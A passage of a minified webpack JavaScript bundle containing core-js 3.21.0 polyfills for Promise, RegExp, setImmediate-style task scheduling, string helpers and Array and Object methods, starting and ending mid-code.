0)},4699:function(A,e,t){var n=t(9781),o=t(1702),r=t(1956),i=t(5656),a=o(t(5296).f),s=o([].push),l=function(A){return function(e){for(var t,o=i(e),l=r(o),c=l.length,u=0,d=[];c>u;)t=l[u++],n&&!a(o,t)||s(d,A?[t,o[t]]:o[t]);return d}};A.exports={entries:l(!0),values:l(!1)}},288:function(A,e,t){"use strict";var n=t(1694),o=t(648);A.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},2140:function(A,e,t){var n=t(7854),o=t(6916),r=t(614),i=t(111),a=n.TypeError;A.exports=function(A,e){var t,n;if("string"===e&&r(t=A.toString)&&!i(n=o(t,A)))return n;if(r(t=A.valueOf)&&!i(n=o(t,A)))return n;if("string"!==e&&r(t=A.toString)&&!i(n=o(t,A)))return n;throw a("Can't convert object to primitive value")}},3887:function(A,e,t){var n=t(5005),o=t(1702),r=t(8006),i=t(5181),a=t(9670),s=o([].concat);A.exports=n("Reflect","ownKeys")||function(A){var e=r.f(a(A)),t=i.f;return t?s(e,t(A)):e}},857:function(A,e,t){var n=t(7854);A.exports=n},2534:function(A){A.exports=function(A){try{return{error:!1,value:A()}}catch(A){return{error:!0,value:A}}}},9478:function(A,e,t){var n=t(9670),o=t(111),r=t(8523);A.exports=function(A,e){if(n(A),o(e)&&e.constructor===A)return e;var t=r.f(A);return(0,t.resolve)(e),t.promise}},8572:function(A){var e=function(){this.head=null,this.tail=null};e.prototype={add:function(A){var e={item:A,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var A=this.head;if(A)return this.head=A.next,this.tail===A&&(this.tail=null),A.item}},A.exports=e},2248:function(A,e,t){var n=t(1320);A.exports=function(A,e,t){for(var o in e)n(A,o,e[o],t);return A}},1320:function(A,e,t){var n=t(7854),o=t(614),r=t(2597),i=t(8880),a=t(3505),s=t(2788),l=t(9909),c=t(6530).CONFIGURABLE,u=l.get,d=l.enforce,p=String(String).split("String");(A.exports=function(A,e,t,s){var l,u=!!s&&!!s.unsafe,f=!!s&&!!s.enumerable,m=!!s&&!!s.noTargetGet,g=s&&void 0!==s.name?s.name:e;o(t)&&("Symbol("===String(g).slice(0,7)&&(g="["+String(g).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!r(t,"name")||c&&t.name!==g)&&i(t,"name",g),(l=d(t)).source||(l.source=p.join("string"==typeof g?g:""))),A!==n?(u?!m&&A[e]&&(f=!0):delete A[e],f?A[e]=t:i(A,e,t)):f?A[e]=t:a(e,t)})(Function.prototype,"toString",(function(){return o(this)&&u(this).source||s(this)}))},7651:function(A,e,t){var n=t(7854),o=t(6916),r=t(9670),i=t(614),a=t(4326),s=t(2261),l=n.TypeError;A.exports=function(A,e){var t=A.exec;if(i(t)){var n=o(t,A,e);return null!==n&&r(n),n}if("RegExp"===a(A))return o(s,A,e);throw l("RegExp#exec called on incompatible receiver")}},2261:function(A,e,t){"use strict";var n,o,r=t(6916),i=t(1702),a=t(1340),s=t(7066),l=t(2999),c=t(2309),u=t(30),d=t(9909).get,p=t(9441),f=t(7168),m=c("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,h=g,v=i("".charAt),w=i("".indexOf),b=i("".replace),y=i("".slice),x=(o=/b*/g,r(g,n=/a/,"a"),r(g,o,"a"),0!==n.lastIndex||0!==o.lastIndex),C=l.BROKEN_CARET,_=void 0!==/()??/.exec("")[1];(x||_||C||p||f)&&(h=function(A){var e,t,n,o,i,l,c,p=this,f=d(p),E=a(A),k=f.raw;if(k)return k.lastIndex=p.lastIndex,e=r(h,k,E),p.lastIndex=k.lastIndex,e;var O=f.groups,I=C&&p.sticky,D=r(s,p),B=p.source,S=0,M=E;if(I&&(D=b(D,"y",""),-1===w(D,"g")&&(D+="g"),M=y(E,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==v(E,p.lastIndex-1))&&(B="(?: "+B+")",M=" "+M,S++),t=new RegExp("^(?:"+B+")",D)),_&&(t=new RegExp("^"+B+"$(?!\\s)",D)),x&&(n=p.lastIndex),o=r(g,I?t:p,M),I?o?(o.input=y(o.input,S),o[0]=y(o[0],S),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:x&&o&&(p.lastIndex=p.global?o.index+o[0].length:n),_&&o&&o.length>1&&r(m,o[0],t,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(o[i]=void 0)})),o&&O)for(o.groups=l=u(null),i=0;i<O.length;i++)l[(c=O[i])[0]]=o[c[1]];return o}),A.exports=h},7066:function(A,e,t){"use strict";var n=t(9670);A.exports=function(){var A=n(this),e="";return A.global&&(e+="g"),A.ignoreCase&&(e+="i"),A.multiline&&(e+="m"),A.dotAll&&(e+="s"),A.unicode&&(e+="u"),A.sticky&&(e+="y"),e}},2999:function(A,e,t){var n=t(7293),o=t(7854).RegExp,r=n((function(){var A=o("a","y");return A.lastIndex=2,null!=A.exec("abcd")})),i=r||n((function(){return!o("a","y").sticky})),a=r||n((function(){var A=o("^r","gy");return A.lastIndex=2,null!=A.exec("str")}));A.exports={BROKEN_CARET:a,MISSED_STICKY:i,UNSUPPORTED_Y:r}},9441:function(A,e,t){var n=t(7293),o=t(7854).RegExp;A.exports=n((function(){var A=o(".","s");return!(A.dotAll&&A.exec("\n")&&"s"===A.flags)}))},7168:function(A,e,t){var n=t(7293),o=t(7854).RegExp;A.exports=n((function(){var A=o("(?<a>b)","g");return"b"!==A.exec("b").groups.a||"bc"!=="b".replace(A,"$<a>c")}))},4488:function(A,e,t){var n=t(7854).TypeError;A.exports=function(A){if(null==A)throw n("Can't call method on "+A);return A}},1150:function(A){A.exports=Object.is||function(A,e){return A===e?0!==A||1/A==1/e:A!=A&&e!=e}},3505:function(A,e,t){var n=t(7854),o=Object.defineProperty;A.exports=function(A,e){try{o(n,A,{value:e,configurable:!0,writable:!0})}catch(t){n[A]=e}return e}},6340:function(A,e,t){"use strict";var n=t(5005),o=t(3070),r=t(5112),i=t(9781),a=r("species");A.exports=function(A){var e=n(A),t=o.f;i&&e&&!e[a]&&t(e,a,{configurable:!0,get:function(){return this}})}},8003:function(A,e,t){var n=t(3070).f,o=t(2597),r=t(5112)("toStringTag");A.exports=function(A,e,t){A&&!t&&(A=A.prototype),A&&!o(A,r)&&n(A,r,{configurable:!0,value:e})}},6200:function(A,e,t){var n=t(2309),o=t(9711),r=n("keys");A.exports=function(A){return r[A]||(r[A]=o(A))}},5465:function(A,e,t){var n=t(7854),o=t(3505),r="__core-js_shared__",i=n[r]||o(r,{});A.exports=i},2309:function(A,e,t){var n=t(1913),o=t(5465);(A.exports=function(A,e){return o[A]||(o[A]=void 0!==e?e:{})})("versions",[]).push({version:"3.21.0",mode:n?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.21.0/LICENSE",source:"https://github.com/zloirock/core-js"})},6707:function(A,e,t){var n=t(9670),o=t(9483),r=t(5112)("species");A.exports=function(A,e){var t,i=n(A).constructor;return void 0===i||null==(t=n(i)[r])?e:o(t)}},3429:function(A,e,t){var n=t(7293);A.exports=function(A){return n((function(){var e=""[A]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},8710:function(A,e,t){var n=t(1702),o=t(9303),r=t(1340),i=t(4488),a=n("".charAt),s=n("".charCodeAt),l=n("".slice),c=function(A){return function(e,t){var n,c,u=r(i(e)),d=o(t),p=u.length;return d<0||d>=p?A?"":void 0:(n=s(u,d))<55296||n>56319||d+1===p||(c=s(u,d+1))<56320||c>57343?A?a(u,d):n:A?l(u,d,d+2):c-56320+(n-55296<<10)+65536}};A.exports={codeAt:c(!1),charAt:c(!0)}},4986:function(A,e,t){var n=t(8113);A.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(n)},6650:function(A,e,t){var n=t(1702),o=t(7466),r=t(1340),i=t(8415),a=t(4488),s=n(i),l=n("".slice),c=Math.ceil,u=function(A){return function(e,t,n){var i,u,d=r(a(e)),p=o(t),f=d.length,m=void 0===n?" ":r(n);return p<=f||""==m?d:((u=s(m,c((i=p-f)/m.length))).length>i&&(u=l(u,0,i)),A?d+u:u+d)}};A.exports={start:u(!1),end:u(!0)}},8415:function(A,e,t){"use strict";var n=t(7854),o=t(9303),r=t(1340),i=t(4488),a=n.RangeError;A.exports=function(A){var e=r(i(this)),t="",n=o(A);if(n<0||n==1/0)throw a("Wrong number of repetitions");for(;n>0;(n>>>=1)&&(e+=e))1&n&&(t+=e);return t}},3111:function(A,e,t){var n=t(1702),o=t(4488),r=t(1340),i=t(1361),a=n("".replace),s="["+i+"]",l=RegExp("^"+s+s+"*"),c=RegExp(s+s+"*$"),u=function(A){return function(e){var t=r(o(e));return 1&A&&(t=a(t,l,"")),2&A&&(t=a(t,c,"")),t}};A.exports={start:u(1),end:u(2),trim:u(3)}},261:function(A,e,t){var n,o,r,i,a=t(7854),s=t(2104),l=t(9974),c=t(614),u=t(2597),d=t(7293),p=t(490),f=t(206),m=t(317),g=t(8053),h=t(6833),v=t(5268),w=a.setImmediate,b=a.clearImmediate,y=a.process,x=a.Dispatch,C=a.Function,_=a.MessageChannel,E=a.String,k=0,O={};try{n=a.location}catch(A){}var I=function(A){if(u(O,A)){var e=O[A];delete O[A],e()}},D=function(A){return function(){I(A)}},B=function(A){I(A.data)},S=function(A){a.postMessage(E(A),n.protocol+"//"+n.host)};w&&b||(w=function(A){g(arguments.length,1);var e=c(A)?A:C(A),t=f(arguments,1);return O[++k]=function(){s(e,void 0,t)},o(k),k},b=function(A){delete O[A]},v?o=function(A){y.nextTick(D(A))}:x&&x.now?o=function(A){x.now(D(A))}:_&&!h?(i=(r=new _).port2,r.port1.onmessage=B,o=l(i.postMessage,i)):a.addEventListener&&c(a.postMessage)&&!a.importScripts&&n&&"file:"!==n.protocol&&!d(S)?(o=S,a.addEventListener("message",B,!1)):o="onreadystatechange"in m("script")?function(A){p.appendChild(m("script")).onreadystatechange=function(){p.removeChild(this),I(A)}}:function(A){setTimeout(D(A),0)}),A.exports={set:w,clear:b}},863:function(A,e,t){var n=t(1702);A.exports=n(1..valueOf)},1400:function(A,e,t){var n=t(9303),o=Math.max,r=Math.min;A.exports=function(A,e){var t=n(A);return t<0?o(t+e,0):r(t,e)}},5656:function(A,e,t){var n=t(8361),o=t(4488);A.exports=function(A){return n(o(A))}},9303:function(A){var e=Math.ceil,t=Math.floor;A.exports=function(A){var n=+A;return n!=n||0===n?0:(n>0?t:e)(n)}},7466:function(A,e,t){var n=t(9303),o=Math.min;A.exports=function(A){return A>0?o(n(A),9007199254740991):0}},7908:function(A,e,t){var n=t(7854),o=t(4488),r=n.Object;A.exports=function(A){return r(o(A))}},7593:function(A,e,t){var n=t(7854),o=t(6916),r=t(111),i=t(2190),a=t(8173),s=t(2140),l=t(5112),c=n.TypeError,u=l("toPrimitive");A.exports=function(A,e){if(!r(A)||i(A))return A;var t,n=a(A,u);if(n){if(void 0===e&&(e="default"),t=o(n,A,e),!r(t)||i(t))return t;throw c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(A,e)}},4948:function(A,e,t){var n=t(7593),o=t(2190);A.exports=function(A){var e=n(A,"string");return o(e)?e:e+""}},1694:function(A,e,t){var n={};n[t(5112)("toStringTag")]="z",A.exports="[object z]"===String(n)},1340:function(A,e,t){var n=t(7854),o=t(648),r=n.String;A.exports=function(A){if("Symbol"===o(A))throw TypeError("Cannot convert a Symbol value to a string");return r(A)}},6330:function(A,e,t){var n=t(7854).String;A.exports=function(A){try{return n(A)}catch(A){return"Object"}}},9711:function(A,e,t){var n=t(1702),o=0,r=Math.random(),i=n(1..toString);A.exports=function(A){return"Symbol("+(void 0===A?"":A)+")_"+i(++o+r,36)}},3307:function(A,e,t){var n=t(133);A.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(A,e,t){var n=t(9781),o=t(7293);A.exports=n&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:function(A,e,t){var n=t(7854).TypeError;A.exports=function(A,e){if(A<e)throw n("Not enough arguments");return A}},6061:function(A,e,t){var n=t(5112);e.f=n},5112:function(A,e,t){var n=t(7854),o=t(2309),r=t(2597),i=t(9711),a=t(133),s=t(3307),l=o("wks"),c=n.Symbol,u=c&&c.for,d=s?c:c&&c.withoutSetter||i;A.exports=function(A){if(!r(l,A)||!a&&"string"!=typeof l[A]){var e="Symbol."+A;a&&r(c,A)?l[A]=c[A]:l[A]=s&&u?u(e):d(e)}return l[A]}},1361:function(A){A.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},2222:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(7293),i=t(3157),a=t(111),s=t(7908),l=t(6244),c=t(6135),u=t(5417),d=t(1194),p=t(5112),f=t(7392),m=p("isConcatSpreadable"),g=9007199254740991,h="Maximum allowed index exceeded",v=o.TypeError,w=f>=51||!r((function(){var A=[];return A[m]=!1,A.concat()[0]!==A})),b=d("concat"),y=function(A){if(!a(A))return!1;var e=A[m];return void 0!==e?!!e:i(A)};n({target:"Array",proto:!0,forced:!w||!b},{concat:function(A){var e,t,n,o,r,i=s(this),a=u(i,0),d=0;for(e=-1,n=arguments.length;e<n;e++)if(y(r=-1===e?i:arguments[e])){if(d+(o=l(r))>g)throw v(h);for(t=0;t<o;t++,d++)t in r&&c(a,d,r[t])}else{if(d>=g)throw v(h);c(a,d++,r)}return a.length=d,a}})},7327:function(A,e,t){"use strict";var n=t(2109),o=t(2092).filter;n({target:"Array",proto:!0,forced:!t(1194)("filter")},{filter:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}})},9826:function(A,e,t){"use strict";var n=t(2109),o=t(2092).find,r=t(1223),i="find",a=!0;i in[]&&Array(1).find((function(){a=!1})),n({target:"Array",proto:!0,forced:a},{find:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}}),r(i)},1038:function(A,e,t){var n=t(2109),o=t(8457);n({target:"Array",stat:!0,forced:!t(7072)((function(A){Array.from(A)}))},{from:o})},6699:function(A,e,t){"use strict";var n=t(2109),o=t(1318).includes,r=t(1223);n({target:"Array",proto:!0},{includes:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}}),r("includes")},6992:function(A,e,t){"use strict";var n=t(5656),o=t(1223),r=t(7497),i=t(9909),a=t(3070).f,s=t(654),l=t(1913),c=t(9781),u="Array Iterator",d=i.set,p=i.getterFor(u);A.exports=s(Array,"Array",(function(A,e){d(this,{type:u,target:n(A),index:0,kind:e})}),(function(){var A=p(this),e=A.target,t=A.kind,n=A.index++;return!e||n>=e.length?(A.target=void 0,{value:void 0,done:!0}):"keys"==t?{value:n,done:!1}:"values"==t?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");var f=r.Arguments=r.Array;if(o("keys"),o("values"),o("entries"),!l&&c&&"values"!==f.name)try{a(f,"name",{value:"values"})}catch(A){}},9600:function(A,e,t){"use strict";var n=t(2109),o=t(1702),r=t(8361),i=t(5656),a=t(9341),s=o([].join),l=r!=Object,c=a("join",",");n({target:"Array",proto:!0,forced:l||!c},{join:function(A){return s(i(this),void 0===A?",":A)}})},1249:function(A,e,t){"use strict";var n=t(2109),o=t(2092).map;n({target:"Array",proto:!0,forced:!t(1194)("map")},{map:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}})},7042:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(3157),i=t(4411),a=t(111),s=t(1400),l=t(6244),c=t(5656),u=t(6135),d=t(5112),p=t(1194),f=t(206),m=p("slice"),g=d("species"),h=o.Array,v=Math.max;n({target:"Array",proto:!0,forced:!m},{slice:function(A,e){var t,n,o,d=c(this),p=l(d),m=s(A,p),w=s(void 0===e?p:e,p);if(r(d)&&(t=d.constructor,(i(t)&&(t===h||r(t.prototype))||a(t)&&null===(t=t[g]))&&(t=void 0),t===h||void 0===t))return f(d,m,w);for(n=new(void 0===t?h:t)(v(w-m,0)),o=0;m<w;m++,o++)m in d&&u(n,o,d[m]);return n.length=o,n}})},8309:function(A,e,t){var n=t(9781),o=t(6530).EXISTS,r=t(1702),i=t(3070).f,a=Function.prototype,s=r(a.toString),l=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,c=r(l.exec);n&&!o&&i(a,"name",{configurable:!0,get:function(){try{return c(l,s(this))[1]}catch(A){return""}}})},8862:function(A,e,t){var n=t(2109),o=t(7854),r=t(5005),i=t(2104),a=t(1702),s=t(7293),l=o.Array,c=r("JSON","stringify"),u=a(/./.exec),d=a("".charAt),p=a("".charCodeAt),f=a("".replace),m=a(1..toString),g=/[\uD800-\uDFFF]/g,h=/^[\uD800-\uDBFF]$/,v=/^[\uDC00-\uDFFF]$/,w=function(A,e,t){var n=d(t,e-1),o=d(t,e+1);return u(h,A)&&!u(v,o)||u(v,A)&&!u(h,n)?"\\u"+m(p(A,0),16):A},b=s((function(){return'"\\udf06\\ud834"'!==c("\udf06\ud834")||'"\\udead"'!==c("\udead")}));c&&n({target:"JSON",stat:!0,forced:b},{stringify:function(A,e,t){for(var n=0,o=arguments.length,r=l(o);n<o;n++)r[n]=arguments[n];var a=i(c,null,r);return"string"==typeof a?f(a,g,w):a}})},9653:function(A,e,t){"use strict";var n=t(9781),o=t(7854),r=t(1702),i=t(4705),a=t(1320),s=t(2597),l=t(9587),c=t(7976),u=t(2190),d=t(7593),p=t(7293),f=t(8006).f,m=t(1236).f,g=t(3070).f,h=t(863),v=t(3111).trim,w="Number",b=o.Number,y=b.prototype,x=o.TypeError,C=r("".slice),_=r("".charCodeAt),E=function(A){var e=d(A,"number");return"bigint"==typeof e?e:k(e)},k=function(A){var e,t,n,o,r,i,a,s,l=d(A,"number");if(u(l))throw x("Cannot convert a Symbol value to a number");if("string"==typeof l&&l.length>2)if(l=v(l),43===(e=_(l,0))||45===e){if(88===(t=_(l,2))||120===t)return NaN}else if(48===e){switch(_(l,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+l}for(i=(r=C(l,2)).length,a=0;a<i;a++)if((s=_(r,a))<48||s>o)return NaN;return parseInt(r,n)}return+l};if(i(w,!b(" 0o1")||!b("0b1")||b("+0x1"))){for(var O,I=function(A){var e=arguments.length<1?0:b(E(A)),t=this;return c(y,t)&&p((function(){h(t)}))?l(Object(e),t,I):e},D=n?f(b):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),B=0;D.length>B;B++)s(b,O=D[B])&&!s(I,O)&&g(I,O,m(b,O));I.prototype=y,y.constructor=I,a(o,w,I)}},9601:function(A,e,t){var n=t(2109),o=t(1574);n({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},5003:function(A,e,t){var n=t(2109),o=t(7293),r=t(5656),i=t(1236).f,a=t(9781),s=o((function(){i(1)}));n({target:"Object",stat:!0,forced:!a||s,sham:!a},{getOwnPropertyDescriptor:function(A,e){return i(r(A),e)}})},9337:function(A,e,t){var n=t(2109),o=t(9781),r=t(3887),i=t(5656),a=t(1236),s=t(6135);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(A){for(var e,t,n=i(A),o=a.f,l=r(n),c={},u=0;l.length>u;)void 0!==(t=o(n,e=l[u++]))&&s(c,e,t);return c}})},7941:function(A,e,t){var n=t(2109),o=t(7908),r=t(1956);n({target:"Object",stat:!0,forced:t(7293)((function(){r(1)}))},{keys:function(A){return r(o(A))}})},1539:function(A,e,t){var n=t(1694),o=t(1320),r=t(288);n||o(Object.prototype,"toString",r,{unsafe:!0})},2479:function(A,e,t){var n=t(2109),o=t(4699).values;n({target:"Object",stat:!0},{values:function(A){return o(A)}})},8674:function(A,e,t){"use strict";var n,o,r,i,a=t(2109),s=t(1913),l=t(7854),c=t(5005),u=t(6916),d=t(3366),p=t(1320),f=t(2248),m=t(7674),g=t(8003),h=t(6340),v=t(9662),w=t(614),b=t(111),y=t(5787),x=t(2788),C=t(408),_=t(7072),E=t(6707),k=t(261).set,O=t(5948),I=t(9478),D=t(842),B=t(8523),S=t(2534),M=t(8572),j=t(9909),T=t(4705),H=t(5112),P=t(7871),N=t(5268),R=t(7392),Q=H("species"),L="Promise",F=j.getterFor(L),z=j.set,Y=j.getterFor(L),U=d&&d.prototype,G=d,W=U,q=l.TypeError,X=l.document,J=l.process,V=B.f,K=V,Z=!!(X&&X.createEvent&&l.dispatchEvent),$=w(l.PromiseRejectionEvent),AA="unhandledrejection",eA=!1,tA=T(L,(function(){var A=x(G),e=A!==String(G);if(!e&&66===R)return!0;if(s&&!W.finally)return!0;if(R>=51&&/native code/.test(A))return!1;var t=new G((function(A){A(1)})),n=function(A){A((function(){}),(function(){}))};return(t.constructor={})[Q]=n,!(eA=t.then((function(){}))instanceof n)||!e&&P&&!$})),nA=tA||!_((function(A){G.all(A).catch((function(){}))})),oA=function(A){var e;return!(!b(A)||!w(e=A.then))&&e},rA=function(A,e){var t,n,o,r=e.value,i=1==e.state,a=i?A.ok:A.fail,s=A.resolve,l=A.reject,c=A.domain;try{a?(i||(2===e.rejection&&cA(e),e.rejection=1),!0===a?t=r:(c&&c.enter(),t=a(r),c&&(c.exit(),o=!0)),t===A.promise?l(q("Promise-chain cycle")):(n=oA(t))?u(n,t,s,l):s(t)):l(r)}catch(A){c&&!o&&c.exit(),l(A)}},iA=function(A,e){A.notified||(A.notified=!0,O((function(){for(var t,n=A.reactions;t=n.get();)rA(t,A);A.notified=!1,e&&!A.rejection&&sA(A)})))},aA=function(A,e,t){var n,o;Z?((n=X.createEvent("Event")).promise=e,n.reason=t,n.initEvent(A,!1,!0),l.dispatchEvent(n)):n={promise:e,reason:t},!$&&(o=l["on"+A])?o(n):A===AA&&D("Unhandled promise rejection",t)},sA=function(A){u(k,l,(function(){var e,t=A.facade,n=A.value;if(lA(A)&&(e=S((function(){N?J.emit("unhandledRejection",n,t):aA(AA,t,n)})),A.rejection=N||lA(A)?2:1,e.error))throw e.value}))},lA=function(A){return 1!==A.rejection&&!A.parent},cA=function(A){u(k,l,(function(){var e=A.facade;N?J.emit("rejectionHandled",e):aA("rejectionhandled",e,A.value)}))},uA=function(A,e,t){return function(n){A(e,n,t)}},dA=function(A,e,t){A.done||(A.done=!0,t&&(A=t),A.value=e,A.state=2,iA(A,!0))},pA=function(A,e,t){if(!A.done){A.done=!0,t&&(A=t);try{if(A.facade===e)throw q("Promise can't be resolved itself");var n=oA(e);n?O((function(){var t={done:!1};try{u(n,e,uA(pA,t,A),uA(dA,t,A))}catch(e){dA(t,e,A)}})):(A.value=e,A.state=1,iA(A,!1))}catch(e){dA({done:!1},e,A)}}};if(tA&&(W=(G=function(A){y(this,W),v(A),u(n,this);var e=F(this);try{A(uA(pA,e),uA(dA,e))}catch(A){dA(e,A)}}).prototype,(n=function(A){z(this,{type:L,done:!1,notified:!1,parent:!1,reactions:new M,rejection:!1,state:0,value:void 0})}).prototype=f(W,{then:function(A,e){var t=Y(this),n=V(E(this,G));return t.parent=!0,n.ok=!w(A)||A,n.fail=w(e)&&e,n.domain=N?J.domain:void 0,0==t.state?t.reactions.add(n):O((function(){rA(n,t)})),n.promise},catch:function(A){return this.then(void 0,A)}}),o=function(){var A=new n,e=F(A);this.promise=A,this.resolve=uA(pA,e),this.reject=uA(dA,e)},B.f=V=function(A){return A===G||A===r?new o(A):K(A)},!s&&w(d)&&U!==Object.prototype)){i=U.then,eA||(p(U,"then",(function(A,e){var t=this;return new G((function(A,e){u(i,t,A,e)})).then(A,e)}),{unsafe:!0}),p(U,"catch",W.catch,{unsafe:!0}));try{delete U.constructor}catch(A){}m&&m(U,W)}a({global:!0,wrap:!0,forced:tA},{Promise:G}),g(G,L,!1,!0),h(L),r=c(L),a({target:L,stat:!0,forced:tA},{reject:function(A){var e=V(this);return u(e.reject,void 0,A),e.promise}}),a({target:L,stat:!0,forced:s||tA},{resolve:function(A){return I(s&&this===r?G:this,A)}}),a({target:L,stat:!0,forced:nA},{all:function(A){var e=this,t=V(e),n=t.resolve,o=t.reject,r=S((function(){var t=v(e.resolve),r=[],i=0,a=1;C(A,(function(A){var s=i++,l=!1;a++,u(t,e,A).then((function(A){l||(l=!0,r[s]=A,--a||n(r))}),o)})),--a||n(r)}));return r.error&&o(r.value),t.promise},race:function(A){var e=this,t=V(e),n=t.reject,o=S((function(){var o=v(e.resolve);C(A,(function(A){u(o,e,A).then(t.resolve,n)}))}));return o.error&&n(o.value),t.promise}})},4603:function(A,e,t){var n=t(9781),o=t(7854),r=t(1702),i=t(4705),a=t(9587),s=t(8880),l=t(3070).f,c=t(8006).f,u=t(7976),d=t(7850),p=t(1340),f=t(7066),m=t(2999),g=t(1320),h=t(7293),v=t(2597),w=t(9909).enforce,b=t(6340),y=t(5112),x=t(9441),C=t(7168),_=y("match"),E=o.RegExp,k=E.prototype,O=o.SyntaxError,I=r(f),D=r(k.exec),B=r("".charAt),S=r("".replace),M=r("".indexOf),j=r("".slice),T=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,H=/a/g,P=/a/g,N=new E(H)!==H,R=m.MISSED_STICKY,Q=m.UNSUPPORTED_Y;if(i("RegExp",n&&(!N||R||x||C||h((function(){return P[_]=!1,E(H)!=H||E(P)==P||"/a/i"!=E(H,"i")}))))){for(var L=function(A,e){var t,n,o,r,i,l,c=u(k,this),f=d(A),m=void 0===e,g=[],h=A;if(!c&&f&&m&&A.constructor===L)return A;if((f||u(k,A))&&(A=A.source,m&&(e="flags"in h?h.flags:I(h))),A=void 0===A?"":p(A),e=void 0===e?"":p(e),h=A,x&&"dotAll"in H&&(n=!!e&&M(e,"s")>-1)&&(e=S(e,/s/g,"")),t=e,R&&"sticky"in H&&(o=!!e&&M(e,"y")>-1)&&Q&&(e=S(e,/y/g,"")),C&&(r=function(A){for(var e,t=A.length,n=0,o="",r=[],i={},a=!1,s=!1,l=0,c="";n<=t;n++){if("\\"===(e=B(A,n)))e+=B(A,++n);else if("]"===e)a=!1;else if(!a)switch(!0){case"["===e:a=!0;break;case"("===e:D(T,j(A,n+1))&&(n+=2,s=!0),o+=e,l++;continue;case">"===e&&s:if(""===c||v(i,c))throw new O("Invalid capture group name");i[c]=!0,r[r.length]=[c,l],s=!1,c="";continue}s?c+=e:o+=e}return[o,r]}(A),A=r[0],g=r[1]),i=a(E(A,e),c?this:k,L),(n||o||g.length)&&(l=w(i),n&&(l.dotAll=!0,l.raw=L(function(A){for(var e,t=A.length,n=0,o="",r=!1;n<=t;n++)"\\"!==(e=B(A,n))?r||"."!==e?("["===e?r=!0:"]"===e&&(r=!1),o+=e):o+="[\\s\\S]":o+=e+B(A,++n);return o}(A),t)),o&&(l.sticky=!0),g.length&&(l.groups=g)),A!==h)try{s(i,"source",""===h?"(?:)":h)}catch(A){}return i},F=function(A){A in L||l(L,A,{configurable:!0,get:function(){return E[A]},set:function(e){E[A]=e}})},z=c(E),Y=0;z.length>Y;)F(z[Y++]);k.constructor=L,L.prototype=k,g(o,"RegExp",L)}b("RegExp")},4916:function(A,e,t){"use strict";var n=t(2109),o=t(2261);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},8386:function(A,e,t){var n=t(7854),o=t(9781),r=t(2999).MISSED_STICKY,i=t(4326),a=t(3070).f,s=t(9909).get,l=RegExp.prototype,c=n.TypeError;o&&r&&a(l,"sticky",{configurable:!0,get:function(){if(this!==l){if("RegExp"===i(this))return!!s(this).sticky;throw c("Incompatible receiver, RegExp required")}}})},7601:function(A,e,t){"use strict";t(4916);var n,o,r=t(2109),i=t(7854),a=t(6916),s=t(1702),l=t(614),c=t(111),u=(n=!1,(o=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&n),d=i.Error,p=s(/./.test);r({target:"RegExp",proto:!0,forced:!u},{test:function(A){var e=this.exec;if(!l(e))return p(this,A);var t=a(e,this,A);if(null!==t&&!c(t))throw new d("RegExp exec method returned something other than an Object or null");return!!t}})},9714:function(A,e,t){"use strict";var n=t(1702),o=t(6530).PROPER,r=t(1320),i=t(9670),a=t(7976),s=t(1340),l=t(7293),c=t(7066),u="toString",d=RegExp.prototype,p=d.toString,f=n(c),m=l((function(){return"/a/b"!=p.call({source:"a",flags:"b"})})),g=o&&p.name!=u;(m||g)&&r(RegExp.prototype,u,(function(){var A=i(this),e=s(A.source),t=A.flags;return"/"+e+"/"+s(void 0===t&&a(d,A)&&!("flags"in d)?f(A):t)}),{unsafe:!0})},189:function(A,e,t){"use strict";t(7710)("Set",(function(A){return function(){return A(this,arguments.length?arguments[0]:void 0)}}),t(5631))},2023:function(A,e,t){"use strict";var n=t(2109),o=t(1702),r=t(3929),i=t(4488),a=t(1340),s=t(4964),l=o("".indexOf);n({target:"String",proto:!0,forced:!s("includes")},{includes:function(A){return!!~l(a(i(this)),a(r(A)),arguments.length>1?arguments[1]:void 0)}})},8783:function(A,e,t){"use strict";var n=t(8710).charAt,o=t(1340),r=t(9909),i=t(654),a="String Iterator",s=r.set,l=r.getterFor(a);i(String,"String",(function(A){s(this,{type:a,string:o(A),index:0})}),(function(){var A,e=l(this),t=e.string,o=e.index;return o>=t.length?{value:void 0,done:!0}:(A=n(t,o),e.index+=A.length,{value:A,done:!1})}))},9254:function(A,e,t){"use strict";var n=t(2109),o=t(4230);n({target:"String",proto:!0,forced:t(3429)("link")},{link:function(A){return o(this,"a","href",A)}})},4723:function(A,e,t){"use strict";var 